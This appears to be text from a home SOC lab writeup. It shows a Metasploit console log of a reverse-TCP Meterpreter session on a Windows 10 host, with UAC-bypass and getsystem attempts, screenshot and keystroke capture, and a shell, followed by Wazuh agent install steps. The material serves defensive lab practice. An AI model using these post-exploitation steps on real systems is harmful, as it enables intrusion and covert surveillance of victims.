 C:\Users\jadha\Downloads>^C
Terminate channel 1? [y/N]  y
meterpreter > background
[*] Backgrounding session 1...
msf exploit(multi/handler) > use exploit/windows/local/ask
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf exploit(windows/local/ask) > use exploit/windows/local/bypassuac_silentcleanup
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf exploit(windows/local/bypassuac_silentcleanup) > set SESSION 1
SESSION => 1
msf exploit(windows/local/bypassuac_silentcleanup) > set LHOST 192.168.0.110
LHOST => 192.168.0.110
msf exploit(windows/local/bypassuac_silentcleanup) > exploit
[*] Started reverse TCP handler on 192.168.0.110:4444
[+] Part of Administrators group! Continuing...
[*] Exploit completed, but no session was created.
msf exploit(windows/local/bypassuac_silentcleanup) > getsystem
[-] Unknown command: getsystem. Run the help command for more details.
msf exploit(windows/local/bypassuac_silentcleanup) > use exploit/multi/handler
[*] Using configured payload windows/x64/meterpreter/reverse_tcp
msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.0.110:4444
getsystem
^[[A^[[A^[[A^C[-] Exploit failed [user-interrupt]: Interrupt
[-] exploit: Interrupted
msf exploit(multi/handler) > use exploit/multi/handler
[*] Using configured payload windows/x64/meterpreter/reverse_tcp
msf exploit(multi/handler) > set LHOST 192.168.0.110
LHOST => 192.168.0.110
msf exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.0.110:4444
[*] Sending stage (232006 bytes) to 192.168.0.111
[*] Meterpreter session 2 opened (192.168.0.110:4444 -> 192.168.0.111:50219) at 2026-04-01 04:04:17 -0400
meterpreter > getsystem
[-] priv_elevate_getsystem: Operation failed: All pipe instances are busy. The following was attempted:
[-] Named Pipe Impersonation (In Memory/Admin)
[-] Named Pipe Impersonation (Dropper/Admin)
[-] Token Duplication (In Memory/Admin)
[-] Named Pipe Impersonation (RPCSS variant)
[-] Named Pipe Impersonation (PrintSpooler variant)
[-] Named Pipe Impersonation (EFSRPC variant - AKA EfsPotato)
meterpreter > screenshot
Screenshot saved to: /home/kali/UVQODiZH.jpeg
meterpreter > keyscan_start
Starting the keystroke sniffer ...
meterpreter > keyscan_dump
Dumping captured keystrokes...
hello world<CR>
meterpreter > shell
Process 8364 created.
Channel 1 created.
Microsoft Windows [Version 10.0.19045.2965]
(c) Microsoft Corporation. All rights reserved.
C:\Users\jadha\Downloads>echo "SOC_LAB_BREACH_2026" > C:\Windows\System32\breach_log.txt
echo "SOC_LAB_BREACH_2026" > C:\Windows\System32\breach_log.txt
Access is denied.
C:\Users\jadha\Downloads>
the field below.
Assign an agent name:
Victim-Samba
The agent name must be unique. It can't be changed once the agent has been enrolled.
Select one or more existing groups:
Default
Run the following commands to download and install the agent:
wget https://packages.wazuh.com/4.x/apt/pool/main/w/wazuh-agent/wazuh-agent_4.7.5-1_amd64.deb &&
sudo WAZUH_MANAGER='192.168.0.110' WAZUH_AGENT_NAME='Victim-Samba' dpkg -i ./wazuh-
agent_4.7.5-1_amd64.deb
Requirements
You will need administrator privileges to perform this installation.
• Shell Bash is required.
Keep in mind you need to run this command in a Shell Bash terminal.
5
Start the agent:
sudo systemctl daemon-reload
sudo systemctl enable wazuh-agent
sudo systemctl start wazuh-agent
Close